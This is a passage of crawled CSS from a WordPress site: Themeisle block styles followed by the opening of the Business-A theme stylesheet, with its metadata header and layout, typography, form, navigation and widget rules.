!important}.wp-block-themeisle-blocks-testimonials-area .wp-block-column .testimonials-content:before{content:open-quote}.wp-block-themeisle-blocks-testimonials-area .wp-block-column .testimonials-content:after{content:close-quote}@media (min-width: 768px){.wp-block-themeisle-blocks-testimonials-area .wp-block-column:first-child{margin-left:0}.wp-block-themeisle-blocks-testimonials-area .wp-block-column:last-child{margin-right:0}}@media (max-width: 768px){.wp-block-themeisle-blocks-testimonials-area{display:block}.wp-block-themeisle-blocks-testimonials-area .wp-block-column{margin:20px}}@media (max-width: 1024px){.wp-block-themeisle-blocks-testimonials-area.alignfull{padding:100px 20px}.wp-block-themeisle-blocks-testimonials-area.alignwide{padding:100px 20px}}

.wp-block-themeisle-blocks-tweetable{display:block;background-color:#fff;position:relative;border:1px solid #dddddd;border-radius:4px;padding:15px 30px;margin:15px 0px}.wp-block-themeisle-blocks-tweetable p{margin:0 0 10px 0;padding:0;position:relative;word-wrap:break-word;color:#999999;font-size:24px;line-height:140%;box-shadow:none;letter-spacing:0.05em;font-weight:100;text-decoration:none;text-transform:none}.wp-block-themeisle-blocks-tweetable .tweetbutton{margin:0;padding:0;padding-right:0px;display:block;text-transform:uppercase;font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;box-shadow:none;font-size:12px;font-weight:bold;line-height:100%;color:#999999;text-align:right;text-decoration:none}.wp-block-themeisle-blocks-tweetable .tweetbutton:after{content:"\F301";color:#A0CCED;font-family:Dashicons;margin:0 5px}

.wp-block-themeisle-blocks-font-awesome-icons{text-align:center}

.wp-block-themeisle-blocks-plugin-cards{padding:20px 0}.wp-block-themeisle-blocks-plugin-cards.align-left{float:left}.wp-block-themeisle-blocks-plugin-cards.align-center{text-align:center}.wp-block-themeisle-blocks-plugin-cards.align-right{float:right}.wp-block-themeisle-blocks-plugin-cards .themeisle-plugin-card{border:1px #EAEAEA solid;display:inline-block;width:350px;font-family:"PT Serif Caption"}.wp-block-themeisle-blocks-plugin-cards .themeisle-plugin-card a{color:#000;text-decoration:none}.wp-block-themeisle-blocks-plugin-cards .themeisle-plugin-card .card-header{background:#ffffff;text-align:center;padding:25px}.wp-block-themeisle-blocks-plugin-cards .themeisle-plugin-card .card-header .card-logo{padding:10px}.wp-block-themeisle-blocks-plugin-cards .themeisle-plugin-card .card-header .card-logo img{width:128px;height:128px}.wp-block-themeisle-blocks-plugin-cards .themeisle-plugin-card .card-header .card-info{padding:10px}.wp-block-themeisle-blocks-plugin-cards .themeisle-plugin-card .card-header .card-info h4{font-size:24px;margin:0}.wp-block-themeisle-blocks-plugin-cards .themeisle-plugin-card .card-header .card-info h5{font-size:16px;margin:0}.wp-block-themeisle-blocks-plugin-cards .themeisle-plugin-card .card-header .card-ratings{font-family:"Font Awesome 5 Free"}.wp-block-themeisle-blocks-plugin-cards .themeisle-plugin-card .card-header .card-ratings .star-full:before{content:"\F005";font-weight:900}.wp-block-themeisle-blocks-plugin-cards .themeisle-plugin-card .card-header .card-ratings .star-half:before{content:"\F5C0";font-weight:900}.wp-block-themeisle-blocks-plugin-cards .themeisle-plugin-card .card-header .card-ratings .star-empty:before{content:"\F005"}.wp-block-themeisle-blocks-plugin-cards .themeisle-plugin-card .card-details{background:#FCFCFC;border-top:1px #EAEAEA solid;padding:20px;font-size:12px;text-align:center}.wp-block-themeisle-blocks-plugin-cards .themeisle-plugin-card .card-details .card-description{color:#707070;font-size:12px;text-align:center}.wp-block-themeisle-blocks-plugin-cards .themeisle-plugin-card .card-details .card-stats{padding:25px 0 0 0;text-align:justify}.wp-block-themeisle-blocks-plugin-cards .themeisle-plugin-card .card-details .card-stats h5{color:#707070;border-bottom:1px #d8d8d8 solid;font-size:14px;margin:0}.wp-block-themeisle-blocks-plugin-cards .themeisle-plugin-card .card-details .card-stats .card-stats-list{display:flex}.wp-block-themeisle-blocks-plugin-cards .themeisle-plugin-card .card-details .card-stats .card-stats-list .card-stat{flex:auto;padding-top:10px;text-align:center}.wp-block-themeisle-blocks-plugin-cards .themeisle-plugin-card .card-details .card-stats .card-stats-list .card-stat .card-text-large{color:#4550ae;font-size:24px;display:block}.wp-block-themeisle-blocks-plugin-cards .themeisle-plugin-card .card-download{background:#4551af;text-align:center}.wp-block-themeisle-blocks-plugin-cards .themeisle-plugin-card .card-download a{color:#fff;text-decoration:none;display:block;padding:20px}@media (max-width: 415px){.wp-block-themeisle-blocks-plugin-cards .themeisle-plugin-card{width:auto}.wp-block-themeisle-blocks-plugin-cards .themeisle-plugin-card .card-details .card-stats .card-stats-list{display:block}}

.wp-block-themeisle-blocks-posts-grid{display:flex;flex-wrap:wrap}.wp-block-themeisle-blocks-posts-grid.is-grid .grid-post .grid-post-row .grid-image-area{flex:0 0 100%;max-width:100%}.wp-block-themeisle-blocks-posts-grid.is-grid .grid-post .grid-post-row .grid-content-area{flex:0 0 100%;max-width:100%}.wp-block-themeisle-blocks-posts-grid.is-grid .grid-post .grid-post-row .grid-content-area .grid-content-category{margin:10px 0}.wp-block-themeisle-blocks-posts-grid.is-grid .grid-post.grid-2{flex:0 0 50%;max-width:50%;padding:0 15px}.wp-block-themeisle-blocks-posts-grid.is-grid .grid-post.grid-3{flex:0 0 33%;max-width:33%;padding:0 15px}.wp-block-themeisle-blocks-posts-grid.is-grid .grid-post.grid-4{flex:0 0 25%;max-width:25%;padding:0 15px}.wp-block-themeisle-blocks-posts-grid.is-grid .grid-post.grid-5{flex:0 0 20%;max-width:20%;padding:0 15px}.wp-block-themeisle-blocks-posts-grid .grid-post{margin:20px 0;background:transparent;box-shadow:none;border:0;border-radius:6px;color:rgba(0,0,0,0.87);width:100%}.wp-block-themeisle-blocks-posts-grid .grid-post .grid-post-row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.wp-block-themeisle-blocks-posts-grid .grid-post .grid-post-row .grid-image-area{flex:0 0 33.333333%;max-width:33.333333%;position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}.wp-block-themeisle-blocks-posts-grid .grid-post .grid-post-row .grid-image-area .post-thumbnail{position:relative;padding:0;z-index:1;border-radius:6px}.wp-block-themeisle-blocks-posts-grid .grid-post .grid-post-row .grid-image-area .post-thumbnail img{width:100%;border-radius:6px;box-shadow:0 5px 15px 5px rgba(0,0,0,0.24),0 8px 10px -5px rgba(0,0,0,0.2)}.wp-block-themeisle-blocks-posts-grid .grid-post .grid-post-row .grid-content-area{flex:0 0 66.666667%;max-width:66.666667%;position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}.wp-block-themeisle-blocks-posts-grid .grid-post .grid-post-row .grid-content-area.full{flex:0 0 100%;max-width:100%}.wp-block-themeisle-blocks-posts-grid .grid-post .grid-post-row .grid-content-area .grid-content-category{font-size:11px;font-weight:bold;margin:0}.wp-block-themeisle-blocks-posts-grid .grid-post .grid-post-row .grid-content-area .grid-content-category a{color:#000000;text-decoration:none}.wp-block-themeisle-blocks-posts-grid .grid-post .grid-post-row .grid-content-area .grid-content-title{font-size:16px;font-weight:bold;margin:0}.wp-block-themeisle-blocks-posts-grid .grid-post .grid-post-row .grid-content-area .grid-content-title a{text-decoration:none}.wp-block-themeisle-blocks-posts-grid .grid-post .grid-post-row .grid-content-area .grid-content-meta{margin:0;font-size:14px}.wp-block-themeisle-blocks-posts-grid .grid-post .grid-post-row .grid-content-area .grid-content-meta a{color:#000000}.wp-block-themeisle-blocks-posts-grid .grid-post .grid-post-row .grid-content-area .grid-content-excerpt{line-height:1.5;margin:1em 0}@media (max-width: 600px){.wp-block-themeisle-blocks-posts-grid.is-grid .grid-post{flex:0 0 100% !important;max-width:100% !important;padding:0 !important}}

.wp-block-themeisle-blocks-sharing-icons .social-icon{background:#999999;color:#ffffff;font-size:14px;position:relative;margin:10px 5px 10px 0;padding:12px;border:none;border-radius:3px;white-space:normal;letter-spacing:0;display:inline-block;text-align:center;vertical-align:middle;touch-action:manipulation;cursor:pointer;background-image:none;line-height:20px}.wp-block-themeisle-blocks-sharing-icons .social-icon.is-facebook{background-color:#3b5998;border-color:#3b5998}.wp-block-themeisle-blocks-sharing-icons .social-icon.is-twitter{background-color:#55acee;border-color:#55acee}.wp-block-themeisle-blocks-sharing-icons .social-icon.is-googleplus{background-color:#dd4b39;border-color:#dd4b39}.wp-block-themeisle-blocks-sharing-icons .social-icon.is-linkedin{background-color:#0976b4;border-color:#0976b4}.wp-block-themeisle-blocks-sharing-icons .social-icon.is-pinterest{background-color:#cc2127;border-color:#cc2127}.wp-block-themeisle-blocks-sharing-icons .social-icon.is-tumblr{background-color:#35465c;border-color:#35465c}.wp-block-themeisle-blocks-sharing-icons .social-icon.is-reddit{background-color:#ff4500;border-color:#ff4500}.wp-block-themeisle-blocks-sharing-icons .social-icon:hover{box-shadow:0 14px 26px -12px rgba(59,89,152,0.42),0 4px 23px 0 rgba(0,0,0,0.12),0 8px 10px -5px rgba(59,89,152,0.2)}.wp-block-themeisle-blocks-sharing-icons .social-icon i{min-width:20px;color:#ffffff;font-size:16px}.wp-block-themeisle-blocks-sharing-icons.has-label i{border-right:1px solid rgba(255,255,255,0.5);margin-right:10px;padding-right:10px}



--- FILE ---
content_type: text/css
request_url: http://www.npolginate.it/wp-content/themes/business-a/style.css?ver=5.0.21
body_size: 54168
content:
/*
Theme Name: Business-A
Theme URI: https://webdzier.com/business-a-pro/
Author: webdzier
Author URI: http://webdzier.com
Created by: webdzier
Description: Business is a multipurpose business corporate theme. Beautiful design with bootstrap and responsive that support woocommerce with blog left and blog right sidebar. Business simple, straightforward typography is readable on a wide variety of screen sizes, and suitable for multiple languages. It fits creative business, small businesses (restaurants, wedding planners, sport/medical shops), startups, corporate businesses, online agencies and firms, portfolios, ecommerce (WooCommerce), and freelancers. It has a multipurpose one-page design, widgetized footer, blog/news page and a clean look, is compatible with: Flat Parallax Slider, Photo Gallery, Travel Map and Elementor Page Builder. We designed it using a mobile-first approach, meaning your content takes center-stage, regardless of whether your visitors arrive by smartphone, tablet, laptop, or desktop computer. The theme is responsive, WPML, Retina ready, and SEO friendly theme.
Version: 2.0.2
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: sticky-post, three-columns, right-sidebar, accessibility-ready, custom-background, custom-header, custom-menu, editor-style, featured-images, footer-widgets, theme-options, threaded-comments, rtl-language-support, full-width-template, custom-logo, blog, e-commerce, portfolio
Text Domain: business-a
*/



html{font-family: 'Open Sans';-webkit-text-size-adjust: 100%;-moz-text-size-adjust: 100%;-o-text-size-adjust: 100%;-ms-text-size-adjust: 100%;}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {display: block;}

audio,
canvas,
progress,
video {display: inline-block;vertical-align: baseline;}

audio:not([controls]) {display: none;height: 0;}

[hidden],
template {display: none;}

a {background-color: transparent;}

abbr[title] {border-bottom: 1px dotted;}

b,
strong {font-weight: 700;}

small {font-size: 80%;}

sub,
sup {font-size: 75%;line-height: 0;position: relative;vertical-align: baseline;}

sup {top: -0.5em;}

sub {bottom: -0.25em;}

img {border: 0;}

svg:not(:root) {overflow: hidden;}

figure {margin: 0;}

hr {-webkit-box-sizing: content-box;-moz-box-sizing: content-box;box-sizing: content-box;}

code,
kbd,
pre,
samp {font-size: 1em;}

button,
input,
optgroup,
select,
textarea {color: inherit;font: inherit;margin: 0;}

select {text-transform: none;height:40px;}

button {overflow: visible;}

button,
input,
select,
textarea {max-width: 100%;}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {-webkit-appearance: button;cursor: pointer;}

button[disabled],
html input[disabled] {cursor: default;opacity: .5;}

button::-moz-focus-inner,
input::-moz-focus-inner {border: 0;padding: 0;}

input[type="checkbox"],
input[type="radio"] {-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;margin-right: 0.4375em;padding: 0;}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {height: auto;}

input[type="search"] {-webkit-appearance: textfield;}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {-webkit-appearance: none;}

fieldset {border: 1px solid #E0E0E0;margin: 0 0 1.75em;padding: 0.875em;}

fieldset > :last-child {margin-bottom: 0;}

legend {border: 0;padding: 0;}

textarea {overflow: auto;vertical-align: top;}

optgroup {font-weight: bold;}

body {padding:0;margin:0;overflow-x:hidden;background-color:#ebeff2;word-wrap:break-word;line-height: 1.8;}
.page-header {padding: 0;margin: 0;border-bottom: none;}


/*----------------------------------
-------- 3.0 Typography css
------------------------------------*/
body,
button,
input,
select,
textarea {color: #767676;word-wrap: break-word;
    font-size: 16px;
    font-style: normal;}

h1,
h2,
h3,
h4,
h5,
h6 {clear: both;font-weight: 500;margin: 0;text-rendering: optimizeLegibility;color:#3c4858;}

p {margin: 0 0 1.25em;}

a:focus{
	text-decoration: none;
}


dfn,
cite,
em,
i {font-style: italic;}

blockquote {color: #686868; font-size: 16px; margin: 0 0 1.47em; background-color: #fbfbfb; padding: 10px;}

blockquote,
q {quotes: none;}

blockquote:before,
blockquote:after,
q:before,
q:after {content: "";}

blockquote p {margin-bottom: 1.4736842105em;}

blockquote cite,
blockquote small {color: #1a1a1a;display: block;font-size: 16px;line-height: 1.75;}

blockquote cite:before,
blockquote small:before {content: "\2014\00a0";}

blockquote em,
blockquote i,
blockquote cite {font-style: normal;}

blockquote strong,
blockquote b {font-weight: 400;}

blockquote > :last-child {margin-bottom: 0;}

address {font-style: italic;margin: 0 0 1.75em;}

code,
kbd,
tt,
var,
samp,
pre {font-family: Inconsolata, monospace;}

pre {border: 1px solid #E0E0E0;font-size: 16px;line-height: 1.3125;margin: 0 0 1.75em;max-width: 100%;overflow: auto;padding: 1.75em;white-space: pre;white-space: pre-wrap;word-wrap: break-word;}

code {background-color: #E0E0E0;padding: 0.125em 0.25em;}

abbr,
acronym {border-bottom: 1px dotted #E0E0E0;cursor: help;}

mark,
ins {background: #878788;color: #fff;padding: 0.125em 0.25em;text-decoration: none;}

big {font-size: 125%;}

p a{ text-decoration: none;display:inline-block;background-position: 0 -0.125em;
    -webkit-transition: background-position 150ms ease-in-out;
    transition: background-position 150ms ease-in-out;}
p a:hover,
p a:focus{outline:none;text-decoration: none;background-position: 0 -0.15em;}

/*----------------------------------
-------- 4.0 Elements css
------------------------------------*/
html {-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}

*,
*:before,
*:after {-webkit-box-sizing: inherit;-moz-box-sizing: inherit;box-sizing: inherit;}

hr {background-color: #E0E0E0; border: 0; height: 1px; margin: 0 0 1.75em; }

ul,
ol {margin: 0 0 1.75em 1.25em;padding: 0;}

ul {list-style: disc;}

ol {list-style: decimal;margin-left: 1.5em;}

li > ul,
li > ol {margin-bottom: 0;}

dl {margin: 0 0 1.75em;}

dt {font-weight: 700;}

dd {margin: 0 0 1.75em;}

img {height: auto;max-width: 100%;vertical-align: middle;}

del {opacity: 0.8;}

table,
th,
td {border: 1px solid #E0E0E0;}
table {border-collapse: separate;border-spacing: 0;border-width: 1px 0 0 1px;margin: 0 0 1.75em;table-layout: fixed;width: 100%;}
caption,
th,
td {font-weight: normal;text-align: left;}
th {border-width: 0 1px 1px 0;font-weight: 700;}
td {border-width: 0 1px 1px 0;}
th,
td {padding: 0.4375em;}

/*----------------------------------
-------- Placeholder text color
------------------------------------*/
::-webkit-input-placeholder {color: #686868;}
:-moz-placeholder {color: #686868;}
::-moz-placeholder {color: #686868;opacity: 1;}
:-ms-input-placeholder {color: #686868;}


/*----------------------------------
-------- 5.0 Forms css
------------------------------------*/
input {line-height: normal;}

button,
button[disabled]:hover,
button[disabled]:focus,
input[type="button"],
input[type="button"][disabled]:hover,
input[type="button"][disabled]:focus,
input[type="reset"],
input[type="reset"][disabled]:hover,
input[type="reset"][disabled]:focus,
input[type="submit"],
input[type="submit"][disabled]:hover,
input[type="submit"][disabled]:focus {background: #ffffff;border:  0;padding: 10px 18px;font-size: 18px;border-radius: 2px;transition: all 0.6s ease 0s;-webkit-transition: all 0.6s ease 0s; -moz-transition: all 0.6s ease 0s; -ms-transition: all 0.6s ease 0s;}

button:hover,
button:focus,
input[type="button"]:hover,
input[type="button"]:focus,
input[type="reset"]:hover,
input[type="reset"]:focus,
input[type="submit"]:hover,
input[type="submit"]:focus {color: #ffffff;}

button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus {outline: thin dotted;outline-offset: -4px;}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="tel"],
input[type="number"],
select,
textarea {background: rgba(249, 249, 249, 0.5);border:0;color: #686868;padding: 0.625em 0.4375em;width: 100%;border-radius: 3px;margin-top: 4px;}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="number"]:focus,
select:focus,
textarea:focus {background-color: #fff;border-color: #e8e8e8;color: #1a1a1a;outline: 0;}

.post-password-form {margin-bottom: 1.75em;}
.post-password-form label {color: #686868;display: block;font-size: 13px;font-size: 0.8125rem;letter-spacing: 0.076923077em;line-height: 1.6153846154;margin-bottom: 1.75em;}
.post-password-form input[type="password"] {margin-top: 0.4375em;}
.post-password-form > :last-child {margin-bottom: 0;}
.search-form {position: relative;}
input[type="search"].search-field {font-weight: normal;color: #ababab;border-radius: 2px 0 0 2px;width: -webkit-calc(100% - 42px);width: calc(100% - 42px);margin: 0;}
.search-submit:before {font-family: 'FontAwesome';content: "\f002";font-size:20px;left: 2px;line-height: 36px;position: relative;width: 40px;}
.search-submit {border-radius: 0 2px 2px 0;bottom: 0;overflow: hidden;padding: 0;position: absolute;right: 0;top: 0;width: 50px;}
form > p > label {
    color: #969696;
    font-weight: 300;
    margin-bottom: 10px;}

/*----------------------------------
-------- Default heddings css
------------------------------------*/
::selection{ 
	background-color: #5d5d5c; 
	color:#ffffff;
}
body{ background-color:#ffffff; }
.fa:before{ vertical-align: middle; }
.sticky{}
.bypostauthor{}
h1, .h1 { font-size: 36px; }
h2, .h2 { font-size: 30px; }
h3, .h3 { font-size: 24px; }
h4, .h4 { font-size: 20px; }
h5, .h5 { font-size: 18px; }
h6, .h6 { font-size: 16px; }
h1, .h1,
h2, .h2,
h3, .h3,
h4, .h4,
h5, .h5,
h6, .h6 { margin:1em 0 1.25em; }
img {
    height: auto;
    max-width: 100%;
    vertical-align: middle;
}

/*----------------------------------
-------- 6.0 navigation css
------------------------------------*/
#rdn-menu{ padding: 32px 0; background-color:#ffffff; border-bottom: 1px solid #E0E0E0;}
.navbar{ margin:0; border:0; min-height: 36px;}
.navbar .col-md-4 a{margin-top: 10px;display: inline;}
@media( max-width:768px ){
	.navbar .col-md-4 img{ max-width: 76%; }
	.navbar-toggle{ margin: 0 0 0 0; }
}
.site-title{ font-weight: normal;color:#242424; display:inline-block; margin:0; }

/*----------------------------------
-------- navigation
------------------------------------*/
.navbar-default{ background-color: transparent;}
@media( max-width:768px ){
	.navbar-default .navbar-nav{	margin: 25px 0px;}
}
.navbar-default .navbar-nav > li{margin: 0 2px;}
@media( max-width:768px ){
	.navbar-default .navbar-nav > li{	border-bottom: 1px solid #f3f3f3;	background-color: #fdfdfd;}
}
.navbar-default .navbar-nav > li > a{padding-top: 10px;padding-bottom: 10px;color:#242424;font-weight: 600;border-radius: 4px;-webkit-transition: all 150ms linear;
    transition: all 150ms linear;}
.navbar-default .navbar-nav > li > a .fa{float: right;margin-left: 10px;}
.navbar-default .navbar-nav > li > a:hover,
.navbar-default .navbar-nav > li > a:focus,
.navbar-default .navbar-nav > .active > a,
.navbar-default .navbar-nav > .active > a:hover,
.navbar-default .navbar-nav > .active > a:focus,
.navbar-default .navbar-nav > .open > a,
.navbar-default .navbar-nav > .open > a:hover,
.navbar-default .navbar-nav > .open > a:focus,
.navbar-default .navbar-nav > .dropdown.active > a,
.dropdown-menu > .active > a, 
.dropdown-menu > li > a:hover, 
.dropdown-menu > li > a:focus,
.dropdown-menu > .active > a:hover, 
.dropdown-menu > .active > a:focus{color: #ffffff;outline: none;}
.navbar-default .navbar-nav > .active > a, 
.navbar-default .navbar-nav > .active > a:hover, 
.navbar-default .navbar-nav > .active > a:focus{background-color: transparent;}
.navbar-default .navbar-nav > .open > a,
.navbar-default .navbar-nav > .open > a:hover,
.navbar-default .navbar-nav > .open > a:focus{background-color: transparent;}
.navbar-default .navbar-nav .open .dropdown-menu > li > a,
.navbar-default .navbar-nav .open .dropdown-menu > li > a:hover, 
.navbar-default .navbar-nav .open .dropdown-menu > li > a:focus,
.navbar-default .navbar-nav .open .dropdown-menu > .active > a,
.navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover,
.navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus{color: #ffffff;}
.dropdown-menu{padding:0;margin:0;background-color: #ffffff;border-radius: 0;min-width: 200px;}
.dropdown-menu li{position: relative;border-bottom:1px solid;border-color: rgba(0,0,0,.18);}
.dropdown-menu li a{padding-top:7px;padding-bottom:7px;font-size: 15px;font-weight: 600;}
.navbar-nav .open .dropdown-menu > li > a, 
.navbar-nav .open .dropdown-menu .dropdown-header{padding: 7px 15px 7px 15px;}
.dropdown-submenu li:hover > .dropdown-menu,
.dropdown-submenu li:focus > .dropdown-menu { display: block; }
.dropdown-menu > .dropdown-submenu > .dropdown-menu {display: block;
    left: 100% !important;
    margin-top: -36px;
    margin-left: 0;
    -webkit-border-radius:0px 0px 0px 0px;
    -moz-border-radius:0px 0px 0px 0px;
    border-radius:0px 0px 0px 0px;}
.navbar-collapse{border: none;width:100%;}
.nav .open a,
.nav .open a:hover,
.nav .open a:hover{background-color: transparent;}
.dropdown-menu > .active > a, 
.dropdown-menu > li > a:hover, 
.dropdown-menu > li > a:focus,
.dropdown-menu > .active > a:hover, 
.dropdown-menu > .active > a:focus,
.dropdown-menu > .active > a, 
.dropdown-menu > li > a:hover, 
.dropdown-menu > li > a:focus,
.dropdown-menu > .active > a:hover, 
.dropdown-menu > .active > a:focus,
.navbar-default .navbar-nav .open .dropdown-menu > li > a:hover, 
.navbar-default .navbar-nav .open .dropdown-menu > li > a:focus,
.navbar-default .navbar-nav .open .dropdown-menu > .active > a,
.navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover, 
.navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus{background-color: rgba(0,0,0,.18); }

/*----------------------------------
-------- mega menu
------------------------------------*/
.business-mega-menu .dropdown-menu{
	padding:15px;
	background-color: #555555 !important;
}
.business-mega-menu .dropdown-menu li{
	border:none;
}
@media only screen and (max-width:768px){
	.business-mega-menu .business-mm-col > a {display: none;}
	.business-mega-menu .mm-heading-wrapper{padding: 3px 12px;color: #e3e3e3;font-size: 18px;font-weight: 600;}
}
@media only screen and (min-width:992px){
	.business-mega-menu{position:relative;}
	.business-mega-menu:hover .dropdown-menu,
	.business-mega-menu:focus .dropdown-menu{display: table;}
	.business-mega-menu .business-mm-col {text-align: center;vertical-align: top;display: table-cell;position: relative;padding: 5px;}
	.business-mega-menu .business-mm-col > a {display: none;}
	.business-mega-menu .mm-heading-wrapper{display: block;padding: 3px 20px;font-size: 18px;font-weight: 600;line-height: 1.42857143;color: #e3e3e3;white-space: nowrap;}
	.navbar .business-mm-heading > span {text-transform: uppercase;padding: 7px 10px 5px 10px;margin: 0 5px;min-width:120px;}
	.navbar .business-mega-menu > .dropdown-menu {margin: auto;left: -100%;right: 0;margin-top: -5px;}
	.navbar .business-mega-menu > .dropdown-menu li:first-child{margin: 0;}
}

/*----------------------------------
-------- 6.1 Links css
------------------------------------*/
a{display:inline-block; word-break: break-all;}
a:hover,
a:focus,
a:active {}
a,
a:hover { text-decoration:none; }

/*----------------------------------
-------- 6.2 Menus css
------------------------------------*/

/*----------------------------------
-------- 7.0 Accessibility css
------------------------------------*/
.says,
.screen-reader-text {clip: rect(1px, 1px, 1px, 1px);height: 1px;overflow: hidden;position: absolute !important;width: 1px;word-wrap: normal !important;}
.site .skip-link {background-color: #f1f1f1;box-shadow: 0 0 1px 1px rgba(0, 0, 0, 0.2);color: #21759b;display: block;font-family: Montserrat, "Helvetica Neue", sans-serif;font-size: 14px;font-weight: 700;left: -9999em;outline: none;padding: 15px 23px 14px;text-decoration: none;text-transform: none;top: -9999em;}
.logged-in .site .skip-link {box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.2);}
.site .skip-link:focus {clip: auto;height: auto;left: 6px;top: 7px;width: auto;z-index: 100000;}

/*----------------------------------
-------- 13.0 Multisites css
------------------------------------*/
.widecolumn {margin-bottom: 3.5em;padding: 0 7.6923%;}
.widecolumn .mu_register {width: auto;}
.widecolumn .mu_register .mu_alert {background: transparent;border-color: #E0E0E0;color: inherit;margin-bottom: 3.5em;padding: 1.75em;}
.widecolumn form,
.widecolumn .mu_register form {margin-top: 0;}
.widecolumn h2 {font-size: 23px;font-weight: 900;line-height: 1.2173913043;margin-bottom: 1.2173913043em;}
.widecolumn p {margin: 1.75em 0;}
.widecolumn p + h2 {margin-top: 2.4347826087em;}
.widecolumn label,
.widecolumn .mu_register label {color: #686868;font-family: Montserrat, "Helvetica Neue", sans-serif;font-size: 13px;font-weight: 400;letter-spacing: 0.076923077em;line-height: 1.6153846154;text-transform: uppercase;}
.widecolumn .mu_register label {margin: 2.1538461538em 0.7692307692em 0.5384615385em 0;}
.widecolumn .mu_register label strong {font-weight: 400;}
.widecolumn #key,
.widecolumn .mu_register #blog_title,
.widecolumn .mu_register #user_email,
.widecolumn .mu_register #blogname,
.widecolumn .mu_register #user_name {font-size: 16px;width: 100%;}
.widecolumn .mu_register #blogname {margin: 0;}
.widecolumn .mu_register #blog_title,
.widecolumn .mu_register #user_email,
.widecolumn .mu_register #user_name {margin: 0 0 0.375em;}
.widecolumn #submit,
.widecolumn .mu_register input[type="submit"] {font-size: 16px;margin: 0;width: auto;}
.widecolumn .mu_register .prefix_address,
.widecolumn .mu_register .suffix_address {font-size: inherit;}
.widecolumn .mu_register > :last-child,
.widecolumn form > :last-child {margin-bottom: 0;}

/*----------------------------------
-------- 8.0 Alignments css
------------------------------------*/
.alignleft {float: left;margin: 0.375em 1.75em 1.75em 0;}
.alignright {float: right;margin: 0.375em 0 1.75em 1.75em;}
.aligncenter {clear: both;display: block;margin: 0 auto 1.75em;}
blockquote.alignleft {margin: 0.3157894737em 1.4736842105em 1.473684211em 0;}
blockquote.alignright {margin: 0.3157894737em 0 1.473684211em 1.4736842105em;}
blockquote.aligncenter {margin-bottom: 1.473684211em;}

/*----------------------------------
-------- 10.0 Widgets css
------------------------------------*/
.widget{ padding: 20px; background-color: #ffffff;margin-bottom: 30px;border: 1px solid #F5F5F5;}
.widget ul, .widget ol { list-style:none; }
.widget .widget-title{font-size:20px;margin:0 0 20px;}
.widget .widget-title:before{ content:''; display: inline-block; margin-right: 10px;width: 4px; height: 18px;}
.widget > :last-child, 
.widget .widget-title:empty{ margin-bottom: 0; }
.widget ul, 
.widget ol{ margin:0; }
.widget ul  li{}
.widget ul  li > ul, .widget ol  li > ol{ margin-left:20px;}
.widget li:before{ content:"\f0a9"; font-family:'FontAwesome'; display:inline-block; font-size:14px; margin-right:5px; }
.widget li a{ color:#8c8c8c; display: inline; }
.widget_search form label{ width: 100%;margin:0; }
.widget_search .screen-reader-text{ display:none; }
.widget_search .search-submit:before{ font-family:'FontAwesome'; content:"\f002"; line-height: 35px; color:#ffffff; }
.widget.widget_calendar table { margin: 0; }
.widget_calendar td,
.widget_calendar th {	line-height: 2.5625; padding: 0; text-align: center; }
.widget_calendar td{color:#8c8c8c;}
.widget_calendar caption {font-weight: 900;text-align:center;font-size:18px;color:#ffffff;}
.widget_calendar tbody a {background-color: #878788;color: #fff;display: block;font-weight: 700;}
.widget_calendar tbody a:hover,
.widget_calendar tbody a:focus {color: #fff;}
.tagcloud a {display: inline-block;line-height: 1;margin: 0 0.1875em 0.4375em 0;padding: 0.5625em 0.4375em 0.5em;background-color:#f3f3f3;}
.tagcloud a:hover, .tagcloud a:focus {color: #ffffff;}
.sidebar-service .widget{background-color:transparent;border:none;}
.sidebar-service div[class*="widget_wlsbusiness_service"]{}

/*----------------------------------
-------- 11.0 content css
------------------------------------*/
.rdn-main-content{padding:40px 0;}

/*----------------------------------
-------- 11.1 header css
------------------------------------*/
#rdn-wrapper{margin:0 auto;background-color: #ffffff;box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.2);}
#rdn-top-header{padding:5px 0;font-weight: 600;}
.rdn-header-contact{margin: 0;padding: 0;}
.rdn-header-contact li{display:inline-block;}
.rdn-header-contact li a{color:#ffffff;font-size:15px;}
.rdn-header-contact li:last-child  a{margin:0 0 0 15px;}
.rdn-header-contact li  a i{margin:0 8px 0 0;}
.rdn-header-social{margin: 0px;padding: 0px;}
.rdn-header-social li{transition: all 0.5s ease 0s;-webkit-transition: all 0.5s ease 0s;-moz-transition: all 0.5s ease 0s;-ms-transition: all 0.5s ease 0s;display:inline-block;width: auto;height:32px;text-align:center;padding:0 5px;border-radius: 10px 0 10px 0;}
.rdn-header-social li.register{margin-right: 20px;}
.rdn-header-social li.login a,
.rdn-header-social li.register a{text-decoration: underline;}
.rdn-header-social li a{color:#ffffff;}
.rdn-header-social li i{font-size:20px;}

/*----------------------------------
-------- 11.2 post and pages css
------------------------------------*/
.post{padding-bottom: 30px;margin-bottom: 50px;background-color: #ffffff;border-bottom: 1px solid #e9e9e9;}
.post:last-child{border-bottom:none;}
.post-thumbnail{display:block;}
.rdn-featured-image{width:100%;overflow:hidden;margin-bottom:20px;position: relative;}
